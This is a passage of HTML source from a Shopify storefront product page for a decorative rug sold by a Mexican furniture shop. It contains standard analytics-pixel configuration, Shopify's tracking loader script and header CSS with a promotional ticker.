[{"id":"1160675480","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1010729112","configuration":"{\"shopUrl\":\"dorzav-lighting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"552173720","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\",\\\"GT-57SFDMF\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/akecCKLqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/ykCQCJzqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/3j5ZCJnqrq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/aWcACP3orq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/yR-vCPjprq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/2930CKXqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/cOUqCJ_qrq0aEKfJxNo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502366360","configuration":"{\"pixelCode\":\"CMCRIARC77UCRGJEL9J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283869336","configuration":"{\"pixel_id\":\"1522565257802418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96436376","configuration":"{\"tagID\":\"2613074119056\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DORZAV SOFA N DECOR","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"dorzav-lighting.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.dorzav.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1729.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Cirali T2080","vendor":"LAVIN","id":"7179634114712","untranslatedTitle":"Tapete Decorativo Cirali T2080","url":"\/products\/tapete-decorativo-cirali-t2080","type":"Tapetes Decorativos"},"id":"41479765196952","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244"},"sku":"6953","title":"60X90CM","untranslatedTitle":"60X90CM"},{"price":{"amount":9802.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Cirali T2080","vendor":"LAVIN","id":"7179634114712","untranslatedTitle":"Tapete Decorativo Cirali T2080","url":"\/products\/tapete-decorativo-cirali-t2080","type":"Tapetes Decorativos"},"id":"41498417987736","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244"},"sku":"6954","title":"160X230CM","untranslatedTitle":"160X230CM"},{"price":{"amount":11529.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Cirali T2080","vendor":"LAVIN","id":"7179634114712","untranslatedTitle":"Tapete Decorativo Cirali T2080","url":"\/products\/tapete-decorativo-cirali-t2080","type":"Tapetes Decorativos"},"id":"41498418020504","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244"},"sku":"7707","title":"200X300CM","untranslatedTitle":"200X300CM"},{"price":{"amount":20300.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Cirali T2080","vendor":"LAVIN","id":"7179634114712","untranslatedTitle":"Tapete Decorativo Cirali T2080","url":"\/products\/tapete-decorativo-cirali-t2080","type":"Tapetes Decorativos"},"id":"41498418053272","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244"},"sku":"7706","title":"240X330CM","untranslatedTitle":"240X330CM"},{"price":{"amount":29870.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Cirali T2080","vendor":"LAVIN","id":"7179634114712","untranslatedTitle":"Tapete Decorativo Cirali T2080","url":"\/products\/tapete-decorativo-cirali-t2080","type":"Tapetes Decorativos"},"id":"41498418086040","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244"},"sku":"6956","title":"300X400CM","untranslatedTitle":"300X400CM"}],"purchasingCompany":null},},"https://www.dorzav.mx/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"54918414488","storefrontBaseUrl":"https:\/\/www.dorzav.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1729.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tapete Decorativo Cirali T2080\",\"vendor\":\"LAVIN\",\"id\":\"7179634114712\",\"untranslatedTitle\":\"Tapete Decorativo Cirali T2080\",\"url\":\"\/products\/tapete-decorativo-cirali-t2080\",\"type\":\"Tapetes Decorativos\"},\"id\":\"41479765196952\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP1.jpg?v=1751326244\"},\"sku\":\"6953\",\"title\":\"60X90CM\",\"untranslatedTitle\":\"60X90CM\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7179634114712,"gid":"gid:\/\/shopify\/Product\/7179634114712","vendor":"LAVIN","type":"Tapetes Decorativos","variants":[{"id":41479765196952,"price":172900,"name":"Tapete Decorativo Cirali T2080 - 60X90CM","public_title":"60X90CM","sku":"6953"},{"id":41498417987736,"price":980200,"name":"Tapete Decorativo Cirali T2080 - 160X230CM","public_title":"160X230CM","sku":"6954"},{"id":41498418020504,"price":1152900,"name":"Tapete Decorativo Cirali T2080 - 200X300CM","public_title":"200X300CM","sku":"7707"},{"id":41498418053272,"price":2030000,"name":"Tapete Decorativo Cirali T2080 - 240X330CM","public_title":"240X330CM","sku":"7706"},{"id":41498418086040,"price":2987000,"name":"Tapete Decorativo Cirali T2080 - 300X400CM","public_title":"300X400CM","sku":"6956"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7179634114712}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54918414488,
      theme_id: 150689480856,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.dorzav.mx/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54918414488,"isMerchantRequest":null,"themeId":150689480856,"themeCityHash":"15660251042521510701","contentLanguage":"es","currency":"MXN","eventMetadataId":"2d8065ea-fcca-4506-9966-8e1d1fa3031e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7179634114712,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":41479765196952,"productId":7179634114712,"productGid":"gid:\/\/shopify\/Product\/7179634114712","name":"Tapete Decorativo Cirali T2080 - 60X90CM","price":"1729.00","sku":"6953","brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":41479765196952,"productId":7179634114712,"productGid":"gid:\/\/shopify\/Product\/7179634114712","name":"Tapete Decorativo Cirali T2080 - 60X90CM","price":"1729.00","sku":"6953","brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false,"referer":"https:\/\/www.dorzav.mx\/products\/tapete-decorativo-cirali-t2080"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.dorzav.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.dorzav.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="54918414488"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150689480856"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envío Sin Costo en Tapetes Decorativos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Paga Hasta 6 MSI
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--19861481717912__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
